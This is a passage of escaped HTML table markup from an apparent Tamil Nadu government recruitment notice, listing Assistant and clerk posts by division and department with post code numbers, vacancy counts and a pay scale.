2211)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n9\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E23)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nCoimbatore Division (Post Code\n  No: 2212)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n12\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E24)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nMadurai Division (Post Code No: 2213)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n35\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E25)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTirunelveli Division (Post Code\n  No: 2214)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n20\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"4\" style=\"background: rgb(182, 221, 232); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.2in;\" valign=\"top\" width=\"595\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in various Departments in the Tamil Nadu\n  Secretariat Service \/ Tamil Nadu \u003Cbr \/\u003E\nPublic Service Commission\/ Legislative Assembly Secretariat Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E26)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in (Other than Law and Finance\n  Department) Secretariat (Post Code No:1075 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nSecretariat \u003Cbr \/\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"7\" style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.5200-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E20200+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EGrade Pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.2600\/-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E(PB1)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E27)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in (Law Department) Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1076 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E28)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in (Finance Department)\n  Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1077)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E29)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Tamil Nadu Public Service Commission\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1081)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nPublic Service \u003Cbr \/\u003E\nCommission\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E30)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Tamil Nadu Legislative\n  Assembly Secretariat (Post Code No:1084 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu Legislative Assembly Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E31)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nLower Division Clerk in\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu Legislative Assembly Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1086 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E32)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Tamil Nadu Text Book\n  and Educational Services Corporation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:2284)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n--\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: 